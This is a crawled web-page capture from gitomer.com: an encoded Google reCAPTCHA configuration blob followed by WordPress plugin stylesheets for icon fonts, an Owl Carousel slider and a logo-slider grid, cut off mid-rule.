3tFwqliw7vDnnRidHPCpwvCisKfw4hrU8OUwpIYw5IDw7bDmsKsCl9zwq3CqE4ybsO6A8KYbcKuwrXCvglZSsKbw73Cq8O0BBJlw7bDk8O4wqNqVcKUw7fCgDMQb1jDu0vDp8O9w7huw7jDisK/[base64]/Du0wpwqFMwpXDi8OSPzFmwrAuY8OMODTDtWpnWsKnwonDrzTCssO+wrkgXyHChHdbPW/Cn3I9w7zCmU0ww7rDk8KwT0rDg8Oqwr/DlSd/FU05w55bH3TCn3IawrPDj8KZwrbDjgfCosKZbGvCjUPCmlQxCwYmw7kPQMOhc8K5w4jDhhbDkGzDl1RFdX8ewoItAsKOwoV0w6xjZX9EO8O8UHTCm8ORd3MIw5bDnkjCmG/DkDXDiWZzXG4pwqtOw4HDpH/CpVXDmMOAwpE2wo3Cp24qLg5owp3CjVUTEBZOGh/CvMO4w4gNwpQHw502EMKhIsKdw6ocwo46eUDDq8Kow5FEw6bDhjQzwoUrYcK2w4HDrcKyZ8K6aQLDisKhw6vDnDRMUm4twrAjScKcBcKDah/CjsOow4jDl8O4WcOiL1gWKkpFwpbCgyMZw4fDrGPCnk8VwqrCkMOEw5/DuDvDgsKxIhIqO8KIwrvDm0N2w7zDo8OGwqbCr8KQTxnDkW56cHgeSjTDqEzCu1HChHAYwqMaw7bDgcO+G0E3w7bCmMOMw7keAk7Di8KxDcKxEMOvQsOkwr9NVR43w6Zaw7XDu0DDo8KPU8K1w6TDksK8w5PDnUpTYUFXw6tIO8OXw4skKAHDlRbCssONw7/[base64]/[base64]/XWTDvmdCw5bDsjfDlC0GwpwGBcKtwpZswp3DncOBwqNdRyEIwrHCmsOxXmvCl8KlasKrw5IQw7k6DMO8G8OXPsKAw6EwYMOGJirCqFMfXkgLw7bDpCApwrvDoMKyQ8KJcsO9wofDlcOUFV/DrMOPA3M3w7DCvsOGCcKeL1/Di8KKeQvCm8Kfwo5Nw5Zww6/[base64]/HRVdR8OjABIcw6zChMOJV8K0w7xFOcKnFmgkTAJdwqFdUMKxw7vCk2DCvyfDpVk9wqTCuMOKw6nCqsOuSsKnRScpwr07w5RNScKIw5tAKRJpw69/UlMRFsOkw5bCl8ONJsOMwpbDpAjChEXDpwvCoABkasKvw449wr8xw7QDwq9OwpfDoyPDiWxiPgZqfB3DssO2a8O8TEzCocKcw5ZtEgc4LcKnwpsHLGE/wrsLMMKpwp85PQ3CpDXDrcKRw51UWMKLKsOWwprCgcKqwpgTGcKpRMOpWsK4w7csX8OXAzYjF8OoFxLDlsOgwrFcCcO+MyfDk8K/[base64]/FynDikUuw4w/wpZeKlxnMU3CgsKFw5DCpE7CkcO3Pz3DhRnCpcKcAMKGFUfDkcOGEcKGwrFZIlRMG8K9w69Xw7rCqmV9wqXCq8KdGsKwwrIdw6EbJMO0JS/[base64]/[base64]/w6cOC0LDusOLw5nDrsKFw6bCpDDCnzXDggnDjG7CrgPDmcOQwovDtjnCs0lWQcKIwoXCrh7Cr2fDu2M+w60ewobDpcKXw6zDtjY3X8K2w7DDmMKsT8OuwoTDvMKow6XCmC51w69WwqZPwqhAwrHCjjJvw7RXIF7DhsOiMDTDmmrDssO9JMOgw7NGw5oSMcO3wp/DtsOLFHDClwIzOAvCnARBwoQGwp3DhSwiMHLCpXshRMKBXGdzw7tyEHRaw6/[base64]/wq9jAEcvw7jCkcKnw7XDiGBjw4fCqlQyb0BZH8Opw5bCs33DsiYqwrfDlxVNZXQ/I8O7TCzChcKWwq/CgMOYXQ7Cow52BcOKwqQpeynCrMOzw5sKLks+P8O+w7zDvnDDmMOZwrgEYzbClllxw6JWwr1bXsOqKAnDrV3DssK7wrE5w4FPBznDn8KVTX3DlMO3w7zCnsKAZjhgDcKWwo/Dr2UpMnRiwolPAjDDgGHCrnpWecO/[base64]/w5TDncOWHgtCUMKvwqPCvMKCTSHCi8K9w6LCmyrClsO1wr7CuMK1wqF1KRbCksKiR8K8cmDCocKLwr/CpC4KwrvDhUsvwqrCqAUswqvCv8K0w71qw7BGwp3DkcKpGcOqwo3Dr3Q6wooow6xkw5rCrMO+w4gLw4IwDsOCYn/[base64]/wqY3EX3Cvn1lYB/DrsO0dkIoDcKmw5gZwpUdEsOnw4pJwq5LwppTBsKhYMKTwqU4cCZ4w7Nuwp/Cs8OqRMO9cUPCmcOKw4JOw4nDkMKDUcOUw47DpMOewpALw5jCkMOVQmbDu2otwo3DicOqeHdrcMOGH1TDjMKMwrlgw4XDsMOGwrY4wqLDoldww7dtwqYRwoUPcBjCqX/DtUrDklXDncO2O0nCkGF/Y8K8fhbCrMO/w4g6LB57f1lVHsOUw7/Dt8OSK2zDjhwcSWpHciHCkTtxBjESQxBWcMKLLUXDrMOpL8O5w6jDuMKKR09xZinCiMOKW8Klw6bDqUHCo1DDuMOUwpLCniBNCsKawrfClQXCv2rCqsK4wq7DisOdMUp1OEDDj1gVaDBUMsOWwrHCtF5zRXBiRwXCq8K/TsOJRsKFKcKmG8KwwpJ+C1bDjcOeGwfDmsKVw4wkDcOpw7FnwpnCqGFqwpjDinVrFcOiL8KOTMOSXgTDr0HDunhUwonCu0zCm3kgCGjDsMKoKMKcYg/Du09WHMK3wrVmASnCsgBVw7kIw4LCqcOvw5dXe2zClzHCiDoVw63Dkis6wp3DqUtSwqPCuGtDw4rCrwsGw7UJw79AwokLw497w44kKcO+wpzDkFPCo8OYIMKWecKUwr7DkhFjeA0xc8OZw5HCpsO4GMKOw71MwrMHbyRswp3CgXwFw7/DlyRcw7TCvWNkw54ow5rDjhQvwrkdw6zDucKlXWjDsCh3ZMOdVcOEw57Ck8OqRFgaJsO4w4jCuA/Ds8KHw7/DvMOtUsKyNR8iAwQ+w4LCjFlNw63DusKkwqNKwqArwqbCgD/[base64]/NFfDm8Kmw4E+AT3CrzzDvhomEMO9A3A/w4HCszzCkMOmJkrCjUFgw7JOwqvCmsORwpzCu8KhdiPCsA/Du8KPw6zDg8OgY8Ocw4QVwqjCrMO+N08kRicRFcKqw7HCh3bDs3vCridsw50iwqzCgMO9M8KRQiHDsFQJQ8OLwpfDr2xcQlENworCkjBXw5lOaG/Du0HDn1UpfsK3w5PDhsOqw6I7GgfCosOhwqXDicK8OsOSaMO6K8K/w4jDlVXDojjDtsO4F8KcbQjCsC5LC8OYwrMlHcO/wqwqAsKww5dYw4RXEcO4wpfDvMKAX2cuw7nDkMKyATTChUjCicOUKRXDgDAMBUp0wqPCtWfDnjbDnSsOf3PDgjXClmRyaBQDwrTDscOiTGvDq2dNNzxtd8OiwoLCqXpYw4Z5wrEZwoIWw6PCtMOUFg/DkcOCwpM4w5nCslUww5gMAnwEEEPChjTClGIWw51zYMOvCiUqw4XCgcOEwpXDpR8YIsO3w4hSam9wwr/CpsKew7LDhMOdwpnCs8Kiw73DncKkDUhJwpPDigU/DyPDmsOiOMK5w5fDs8O0w4piw6rCmMOvwp/Cv8KRXW/CoRQsw5nCpSTDsR/DusORwqINYcKBCcKGKnvCsjE9w7fDj8OswqR1w4jDk8KwwrrCrVY2CMKTwozCjcKswo5RZcK8AEPCssOBBRrDucKwK8KmCFFRSl1hwo0bZz8HRMONVsOsw6DCtsKYwoINasKoQcO6NR9NDMKqw7bDrVHDnQPCmE/[base64]/HMKsw7Moby4Ww6PDnEFxQ0ckfsKdw4xlT04KGMKDCxzCgsKxF3PCncKFEMOnCkHDo8Kqw4R6X8K/w4Vyw4DDjF9iw6zCmyHDlWfCs8Oew4TCrAZmEcO6w6pTbV/Cq8KcE2YVw5weCMOdCyw+ccO6woE3UcKVw4DChH/Ck8KjwqQEwrpiZ8O0w4AkblllWlt9w407WyvDlXAJw7TDuMKLEkwhc8KvLcKmC0x/wrbCqQNBZ0pkE8K0w6rDqhg2w7FbwqV1RxbDqgzDrsK7FsK+w4fDm8O7wrfDi8OnMR7CsMKUQjXCnMOpwrpCwojDlsKywqFiQcOlw5ITw6sMwqLDgV8Ww6JxHsOSwoYFHsOSw7XCrMKcw7IqwqfDmsOnb8KBw6N4wrDCpiEtKMOZw4IUwrzCrj/Cr2DDpTswwo5fcVrCv1jDjQQ9wpLDgcO/aCtYw4psdRvCu8OSwpnCkkDDmGTDkRXCv8K2w7xXw79Pw7vDsXTDusKVRsK4w7coSksRw5lEwrZoUXd9PsKbw65Uw7/CuA1nw4bChmfCm03CuzFVwoXCuMKQwqbCrkkSwptjw5RFIsObwr/Cq8OgwprDu8KATlpCwpvClMKvbxnCl8Okwosrw4LDpsKGw6lzbFXDtMKFPQXCpsKEw61fZysMw7tAJ8Kkw4fCtcOtXH9pwpJSfsODw6BeIQRjw6N5RWbDgMKBYzbDtmN7c8O4wrjCisO9w5/CosObw4Jtw4rDrcKZw49/[base64]/CicOzw7/DhX/DhMKycy3DgT4WwoZnw6xFwqDCksKOwqgoAcKtaTbCm3XCgjbCgRLDpV4sw6fDtcORPSAyw6wdRcOZw5Z3dcKsR0h3YsObAcO9G8OVwrDCg3zCqngsK8O4IxrCisObwofDh0lnwq5FPsK8PsOnw5nDrQZUw6nDhWtFw7LDssOhw7PDjcO/[base64]/w4jCm33DjMKUfwDCnlTCiMK+BgDCqcO6Rl/DncKuwrEZF3k6wq/[base64]/DnMOFw691wpcBEyTDtjk+wqLCo8KvVsKJwqzCnsK/w6cPD8ONBcKkwrFCw6gkVUUEQRLDo8OBw5fDvFjClGfDtmjDoU0+UnE0cFHDrMKbNmAiw6TDvcK/wrBFeMOxwpYHFSHCgANxw5/CjsKRwqPCv0cJPjPCpCghw6hTNsOBw4DCnivDlsOJw5ILwqchw5dow5YwwrbDv8O+w4vCq8OBLcKAw7BPw5XDpTsBdcOdWsKuw7LCu8Kzwp3CgcKDRMKTwq3CqRNcw6B6woliIAnDjl/[base64]/wrgHw7/DvTnCnGxEwoU8Eg3CjD8gJ8Kbw6jDt1BCwq/CtsOaHVkSw5DDrsOnw5nDhcKZYjZ4w4wswrjCtGQnEBvDm0HCi8OEwrfCqylUOcKhJsODwofDjnrCtFjCl8KJI1Qcw4pjEmvDvMOOU8OBw6LDrE7DpcKfw607HVxqw5vCpsOnwrYnwofCoWTDiC/DikM5w5jDmcKBw43ClcOGw6/CpHMHw6w1bcKfKWjCpgHDpE8cwosqPXMqC8K8wpFWA1cHWHDCtiDCgcKmIcOAZ27CqjZpw5FGw4jCsEFXw5QTZBzCtcKLwqx4w6DDvcOJPkFCwq/CscK0wq99dcOaw5ZowoPDg8KNwp1/w7h1w5zCisOhQgHDlC3CmsOgeWIOwp5UG3HDiMKrMcKFwo11wpFpwrnDlMKQwop0w7TCvcOKw4vDlhJ3TQnCs8K5wrvDrBRZw7dxwqXCuW9jwpPCkXHDucO9w4RLw5bDqMOAwqITcsOmHsO/[base64]/Djw5nwrlvCHRQw63DkirCq8OxPAFowo5dNmjDgsKtwpHCu8OOw7fDhMK/wqTCrhgowp3DkHvClsKQw5QABQzCg8O0wpnCiMO4woxvwrLCtk4sfjvDoxHDvQ04YH7Cvz8BwrvDuBUWLcK4XGxaIMKKwojDiMOAwrDDjUI1YcK7CsKwNsO/[base64]/Dokw3wqHCm8KNwo5jwqbDmMOlw6AFEz/DusO5w6IJwq1cwrvClQkNw41CwpfCk25RwppGFnnCmcKsw6MkMzYvwr7CisOcNHdVFMKqw7AawohkQREfRsODwqdDG2xlax0hwpFnDMOjw4xcwoUyw7fCssKkw4xpIMKCb3bCtcOgw57CrcKDwo4R\x22],null,[\x22conf\x22,null,\x226LcwIw8TAAAAACP1ysM08EhCgzd6q5JAOUR1a0Go\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,564],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.gitomer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22tbPekhif8YRMeXd04Q8pUjk1OXIBTRMjFZB7PRQgoe8\\u003d\x22,0,0,null,1,1764748718628,0,0,[26,137,51,74],null,[156,205,171,176,33],\x22RC-yeJt6ljQ6mLzZg\x22,null,null,null,null,null,\x220dAFcWeA5tPfgyztCHV3XcBviqdKDf33LQXAkQgBk-j1J4Qb219w6P-tUmVKjL2VQpGjYsXHc67BkPk2CtB3cicnufqe2oUbElDg\x22,1764831518613]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/lib/csppicons/style.css?ver=20171222A
body_size: 2292
content:
@font-face {
  font-family: 'csppicons';
  src:  url('fonts/csppicons.eot?vgc5g1');
  src:  url('fonts/csppicons.eot?vgc5g1#iefix') format('embedded-opentype'),
    url('fonts/csppicons.ttf?vgc5g1') format('truetype'),
    url('fonts/csppicons.woff?vgc5g1') format('woff'),
    url('fonts/csppicons.svg?vgc5g1#csppicons') format('svg');
  font-weight: normal;
  font-style: normal;
}

.csppicon {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'csppicons' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.csppicon-chevron-left:before {
  content: "\f053";
}
.csppicon-chevron-right:before {
  content: "\f054";
}
.csppicon-arrow-left:before {
  content: "\f060";
}
.csppicon-arrow-right:before {
  content: "\f061";
}
.csppicon-caret-left:before {
  content: "\f0d9";
}
.csppicon-caret-right:before {
  content: "\f0da";
}
.csppicon-angle-double-left:before {
  content: "\f100";
}
.csppicon-angle-double-right:before {
  content: "\f101";
}
.csppicon-angle-left:before {
  content: "\f104";
}
.csppicon-angle-right:before {
  content: "\f105";
}
.csppicon-arrow-circle-o-right:before {
  content: "\f18e";
}
.csppicon-arrow-circle-o-left:before {
  content: "\f190";
}
.csppicon-facebook:before {
  content: "\f09a";
}
.csppicon-facebook-f:before {
  content: "\f09a";
}
.csppicon-twitter:before {
  content: "\f099";
}
.csppicon-linkedin:before {
  content: "\f0e1";
}
.csppicon-google-plus:before {
  content: "\f0d5";
}
.csppicon-instagram:before {
  content: "\f16d";
}
.csppicon-pinterest:before {
  content: "\f0d2";
}
.csppicon-youtube-play:before {
  content: "\f16a";
}
.csppicon-youtube:before {
  content: "\f167";
}
.csppicon-camera-retro:before {
  content: "\f083";
}
.csppicon-facebook-square:before {
  content: "\f082";
}
.csppicon-twitter-square:before {
  content: "\f081";
}
.csppicon-linkedin-square:before {
  content: "\f08c";
}
.csppicon-google-plus-square:before {
  content: "\f0d4";
}
.csppicon-pinterest-square:before {
  content: "\f0d3";
}
.csppicon-youtube-square:before {
  content: "\f166";
}



--- FILE ---
content_type: text/css
request_url: https://www.gitomer.com/wp-content/plugins/cornerstone-powerpack/elements/login-form/assets/css/csloginform.css?ver=1764745112
body_size: 46
content:


/*# sourceMappingURL=csloginform.css.map */


--- FILE ---
content_type: text/css
request_url: https://www.gitomer.com/wp-content/plugins/mi-logo-slider/public/css/owl.carousel.css?ver=1.0.0
body_size: 4750
content:
/*
 *  Owl Carousel - Animate Plugin
 */
.mi-owl-carousel .animated {
  -webkit-animation-duration: 1000ms;
  animation-duration: 1000ms;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}
.mi-owl-carousel .owl-animated-in {
  z-index: 0;
}
.mi-owl-carousel .owl-animated-out {
  z-index: 1;
}
.mi-owl-carousel .fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

/*
 *  Owl Carousel - Auto Height Plugin
 */
.mi-owl-height {
  -webkit-transition: height 500ms ease-in-out;
  -moz-transition: height 500ms ease-in-out;
  -ms-transition: height 500ms ease-in-out;
  -o-transition: height 500ms ease-in-out;
  transition: height 500ms ease-in-out;
}

/*
 *  Core Owl Carousel CSS File
 */
.mi-owl-carousel {
  display: none;
  width: 100%;
  -webkit-tap-highlight-color: transparent;
  /* position relative and z-index fix webkit rendering fonts issue */
  position: relative;
  z-index: 1;
}
.mi-owl-carousel .owl-stage {
  position: relative;
  -ms-touch-action: pan-Y;
}
.mi-owl-carousel .owl-stage:after {
  content: ".";
  display: block;
  clear: both;
  visibility: hidden;
  line-height: 0;
  height: 0;
}
.mi-owl-carousel .owl-stage-outer {
  position: relative;
  overflow: hidden;
  /* fix for flashing background */
  -webkit-transform: translate3d(0px, 0px, 0px);
}
.mi-owl-carousel .mi-owl-controls .mi-owl-nav .mi-owl-prev,
.mi-owl-carousel .mi-owl-controls .mi-owl-nav .mi-owl-next,
.mi-owl-carousel .mi-owl-controls .mi-owl-dot {
  cursor: pointer;
  cursor: hand;
  -webkit-user-select: none;
  -khtml-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.mi-owl-carousel.owl-loaded {
  display: block;
}
.mi-owl-carousel.owl-loading {
  opacity: 0;
  display: block;
}
.mi-owl-carousel.owl-hidden {
  opacity: 0;
}
.mi-owl-carousel .owl-refresh .mi-owl-item {
  display: none;
}
.mi-owl-carousel .mi-owl-item {
  position: relative;
  min-height: 1px;
  float: left;
  -webkit-backface-visibility: hidden;
  -webkit-tap-highlight-color: transparent;
  -webkit-touch-callout: none;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
}
.mi-owl-carousel .mi-owl-item img {
  display: block;
  width: 100%;
  -webkit-transform-style: preserve-3d;
}
.mi-owl-carousel.owl-text-select-on .mi-owl-item {
  -webkit-user-select: auto;
  -moz-user-select: auto;
  -ms-user-select: auto;
  user-select: auto;
}
.mi-owl-carousel .owl-grab {
  cursor: move;
  cursor: -webkit-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.mi-owl-carousel.owl-rtl {
  direction: rtl;
}
.mi-owl-carousel.owl-rtl .mi-owl-item {
  float: right;
}

/* No Js */
.no-js .mi-owl-carousel {
  display: block;
}

/*
 *  Owl Carousel - Lazy Load Plugin
 */
.mi-owl-carousel .mi-owl-item .owl-lazy {
  opacity: 0;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.mi-owl-carousel .mi-owl-item img {
  transform-style: preserve-3d;
}

/*
 *  Owl Carousel - Video Plugin
 */
.mi-owl-carousel .owl-video-wrapper {
  position: relative;
  height: 100%;
  background: #000;
}
.mi-owl-carousel .owl-video-play-icon {
  position: absolute;
  height: 80px;
  width: 80px;
  left: 50%;
  top: 50%;
  margin-left: -40px;
  margin-top: -40px;
  background: url("owl.video.play.png") no-repeat;
  cursor: pointer;
  z-index: 1;
  -webkit-backface-visibility: hidden;
  -webkit-transition: scale 100ms ease;
  -moz-transition: scale 100ms ease;
  -ms-transition: scale 100ms ease;
  -o-transition: scale 100ms ease;
  transition: scale 100ms ease;
}
.mi-owl-carousel .owl-video-play-icon:hover {
  -webkit-transition: scale(1.3, 1.3);
  -moz-transition: scale(1.3, 1.3);
  -ms-transition: scale(1.3, 1.3);
  -o-transition: scale(1.3, 1.3);
  transition: scale(1.3, 1.3);
}
.mi-owl-carousel .owl-video-playing .owl-video-tn,
.mi-owl-carousel .owl-video-playing .owl-video-play-icon {
  display: none;
}
.mi-owl-carousel .owl-video-tn {
  opacity: 0;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-background-size: contain;
  -moz-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  -webkit-transition: opacity 400ms ease;
  -moz-transition: opacity 400ms ease;
  -ms-transition: opacity 400ms ease;
  -o-transition: opacity 400ms ease;
  transition: opacity 400ms ease;
}
.mi-owl-carousel .owl-video-frame {
  position: relative;
  z-index: 1;
}


--- FILE ---
content_type: text/css
request_url: https://www.gitomer.com/wp-content/plugins/mi-logo-slider/public/css/mi-plugin-public.css?ver=1.0.0
body_size: 44484
content:
@font-face {
  font-family: 'mi-logo-font';
  src: url('../fonts/mi-logo-font.eot?96728504');
  src: url('../fonts/mi-logo-font.eot?96728504#iefix') format('embedded-opentype'),
       url('../fonts/mi-logo-font.woff2?96728504') format('woff2'),
       url('../fonts/mi-logo-font.woff?96728504') format('woff'),
       url('../fonts/mi-logo-font.ttf?96728504') format('truetype'),
       url('../fonts/mi-logo-font.svg?96728504#mi-logo-font') format('svg');
  font-weight: normal;
  font-style: normal;
}
/* Chrome hack: SVG is rendered more smooth in Windozze. 100% magic, uncomment if you need it. */
/* Note, that will break hinting! In other OS-es font will be not as sharp as it could be */
/*
@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: 'mi-logo-font';
    src: url('../fonts/mi-logo-font.svg?96728504#mi-logo-font') format('svg');
  }
}
*/
 
 [class^="mi-logo-slider-icon-"]:before, [class*=" mi-logo-slider-icon-"]:before {
  font-family: "mi-logo-font";
  font-style: normal;
  font-weight: normal;
  speak: none;
 
  display: inline-block;
  text-decoration: inherit;
  width: 1em;
  margin-right: .2em;
  text-align: center;
  /* opacity: .8; */
 
  /* For safety - reset parent styles, that can break glyph codes*/
  font-variant: normal;
  text-transform: none;
 
  /* fix buttons height, for twitter bootstrap */
  /* line-height: 1em; */
 
  /* Animation center compensation - margins should be symmetric */
  /* remove if not needed */
  margin-left: .2em;
 
  /* you can be more comfortable with increased icons size */
  /* font-size: 120%; */
 
  /* Font smoothing. That was taken from TWBS */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
 
  /* Uncomment for 3D effect */
  /* text-shadow: 1px 1px 1px rgba(127, 127, 127, 0.3); */
}
 
.mi-logo-slider-icon-left-open:before { content: '\e800'; } /* '' */
.mi-logo-slider-icon-right-open:before { content: '\e801'; } /* '' */
.mi-logo-slider-icon-down-open:before { content: '\e802'; } /* '' */
.mi-logo-slider-icon-up-open:before { content: '\e803'; } /* '' */



/*============= Start main css =================*/
.mi-logo-slider-plugin {
    -webkit-box-sizing: border-box;
       -moz-box-sizing: border-box;
            box-sizing: border-box;
}
.mi-logo-slider-plugin *,
.mi-logo-slider-plugin *:before,
.mi-logo-slider-plugin *:after {
    -webkit-box-sizing: inherit;
       -moz-box-sizing: inherit;
            box-sizing: inherit;
}

.mi-logo-slider-plugin ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.mi-logo-slider-plugin img {
    border: 0;
}

/* START CUSTOM GRID */

.mi-logo__item a {
    outline: 0;
    outline-offset: 0;
    text-decoration: none;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
    -webkit-box-shadow: none!important;
       -moz-box-shadow: none!important;
            box-shadow: none!important;
}

.mi-logo-remove-left-border > div {
    border-left: none !important;
}

.mi-logo-remove-bottom-border > div {
    border-bottom: none !important;
}

.mi-logo-container-fluid {
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}

.mi-logo-row {
    margin-right: 0;
    margin-left: 0;
}

.mi-logo-row > div[class*="mi-logo-col"] {
    position: relative;
    min-height: 1px;
    padding-right: 0;
    padding-left: 0;
}

.mi-logo-row-15 {
    margin: -15px;
}

.mi-logo-row-15 > div[class*="mi-logo-col"] {
    padding: 15px;
}

.mi-logo-row-15 a .mi-logo__item {
    padding: 15px;
}

.mi-logo-row-10 {
    margin: -10px;
}

.mi-logo-row-10 > div[class*="mi-logo-col"] {
    padding: 10px;
}

.mi-logo-row-10 a .mi-logo__item {
    padding: 10px;
}

.mi_logo_link a img {
    display: inline-block!important;
}

.mi-logo-row-5 {
    margin: -5px;
}

.mi-logo-row-5 > div[class*="mi-logo-col"] {
    padding: 5px;
}

.mi-logo-row-5 a .mi-logo__item {
    padding: 5px;
}

.mi-logo-col-xxs-1 {
    width: 100%;
}

.mi-logo-col-xxs-2 {
    width: 50%;
}

.mi-logo-col-xxs-3 {
    width: 33.33333333%;
}

.mi-logo-col-xxs-4 {
    width: 25%;
}

.mi-logo-col-xxs-5 {
    width: 20%;
}

.mi-logo-col-xxs-6 {
    width: 16.666665%;
}

.mi-logo-col-xxs-7 {
    width: 14.286%;
}

.mi-logo-col-xxs-8 {
    width: 12.5%;
}

@media (min-width: 480px) {
    .mi-logo-col-xs-1 {
        width: 100%;
    }

    .mi-logo-col-xs-2 {
        width: 50%;
    }

    .mi-logo-col-xs-3 {
        width: 33.33333333%;
    }

    .mi-logo-col-xs-4 {
        width: 25%;
    }

    .mi-logo-col-xs-5 {
        width: 20%;
    }

    .mi-logo-col-xs-6 {
        width: 16.666665%;
    }

    .mi-logo-col-xs-7 {
        width: 14.286%;
    }

    .mi-logo-col-xs-8 {
        width: 12.5%;
    }
}

@media (min-width: 768px) {
    .mi-logo-col-sm-1 {
        width: 100%;
    }

    .mi-logo-col-sm-2 {
        width: 50%;
    }

    .mi-logo-col-sm-3 {
        width: 33.33333333%;
    }

    .mi-logo-col-sm-4 {
        width: 25%;
    }

    .mi-logo-col-sm-5 {
        width: 20%;
    }

    .mi-logo-col-sm-6 {
        width: 16.666665%;
    }

    .mi-logo-col-sm-7 {
        width: 14.286%;
    }

    .mi-logo-col-sm-8 {
        width: 12.5%;
    }
}

@media (min-width: 992px) {
    .mi-logo-col-md-1 {
        width: 100%;
    }

    .mi-logo-col-md-2 {
        width: 50%;
    }

    .mi-logo-col-md-3 {
        width: 33.33333333%;
    }

    .mi-logo-col-md-4 {
        width: 25%;
    }

    .mi-logo-col-md-5 {
        width: 20%;
    }

    .mi-logo-col-md-6 {
        width: 16.666665%;
    }

    .mi-logo-col-md-7 {
        width: 14.286%;
    }

    .mi-logo-col-md-8 {
        width: 12.5%;
    }
}

@media (min-width: 1200px) {
    .mi-logo-col-lg-1 {
        width: 100%;
    }

    .mi-logo-col-lg-2 {
        width: 50%;
    }

    .mi-logo-col-lg-3 {
        width: 33.33333333%;
    }

    .mi-logo-col-lg-4 {
        width: 25%;
    }

    .mi-logo-col-lg-5 {
        width: 20%;
    }

    .mi-logo-col-lg-6 {
        width: 16.666665%;
    }

    .mi-logo-col-lg-7 {
        width: 14.286%;
    }

    .mi-logo-col-lg-8 {
        width: 12.5%;
    }
}

/* END CUSTOM GRID */

/* START COMMON CLASS */

.mi-logo-section {
    border-bottom: 1px solid #dfe4e6;
}

.mi-logo-section-padding {
    padding: 100px 0 92px;
}

.mi-logo-section-background-color {
    background-color: #f2f7fa;
}

.mi-logo-section-background-color--white {
    background-color: #ffffff;
}

.mi-logo-no-margin {
    margin: 0 !important;
}

.mi-logo-no-padding {
    padding: 0 !important;
}

.mi-logo-horizontal-line {
    margin: 0;
    border: 0;
    border-bottom: 1px solid #dfe4e6;
}

.mi-logo-transition {
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

/* END COMMON CLASS */

/* START HEADER */

.mi-logo-header {
    position: relative;
}

/* START HEADER TOP CSS */

.mi-logo-header-top {
    position: fixed;
    width: 100%;
    height: 96px;
    left: 0;
    top: 0;
    display: table;
    padding: 0 30px;
    z-index: 9999;
}

.mi-logo-header-top--fixed {
    background-image: url('../img/hero-overlay-bg.png');
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.mi-logo-header-top__inner {
    display: table-cell;
    vertical-align: middle;
}

.mi-logo-header-top__inner > div {
    width: -webkit-calc(50% - 3px);
    width: -moz-calc(50% - 3px);
    width: calc(50% - 3px);
}

.mi-logo-header-top__logo,
.mi-logo-header-top__link {
    display: inline-block;
    vertical-align: middle;
}

.mi-logo-header-top__link {
    text-align: right;
}

.mi-logo-btn {
    color: #333333;
    line-height: 1;
    font-size: 13px;
    font-weight: 600;
    -webkit-border-radius: 2px;
       -moz-border-radius: 2px;
            border-radius: 2px;
    display: inline-block;
    padding: 12px 16px 11px;
    background-color: #fff;
    text-decoration: none;
    -webkit-transition: all .3s;
    -moz-transition: all .3s;
    -o-transition: all .3s;
    transition: all .3s;
}

.mi-logo-btn--large {
    padding: 17px 32px 14px;
}

.mi-logo-btn:hover,
.mi-logo-btn:focus {
    color: #333333;
    -webkit-box-shadow: 0 1px 4px rgba(0,0,0,.24);
       -moz-box-shadow: 0 1px 4px rgba(0,0,0,.24);
            box-shadow: 0 1px 4px rgba(0,0,0,.24);
}

/* END HEADER TOP CSS */

/* START HERO CSS */

.mi-logo-hero {
    height: 420px;
    text-align: center;
    background-image: url('../img/hero-overlay-bg.png');
    overflow: hidden;
}

.mi-logo-hero__inner {
    position: relative;
    left: 50%;
    top: 50%;
    -ms-transform: translate(-50%, -50%);
    -webkit-transform: translate(-50%, -50%);
       -moz-transform: translate(-50%, -50%);
         -o-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
}

.mi-logo-hero__inner-content {
    padding: 0 15px;
}

.mi-logo-hero__inner-content__title {
    color: #fff;
    font-size: 48px;
    font-weight: 700;
    line-height: 1;
    margin-bottom: 30px;
    text-transform: uppercase;
}

.mi-logo-hero__inner-content__subtitle {
    color: #fff;
    font-size: 15px;
    font-weight: 600;
    line-height: 1;
}

/* END HERO CSS */

/* START NAVIGATION */

.mi-logo-navigation {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
}

.mi-logo-nav ul li {
    float: left;
}

.mi-logo-nav ul li a {
    color: #fff;
    font-size: 15px;
    font-weight: 600;
    padding: 20px 20px;
    display: inline-block;
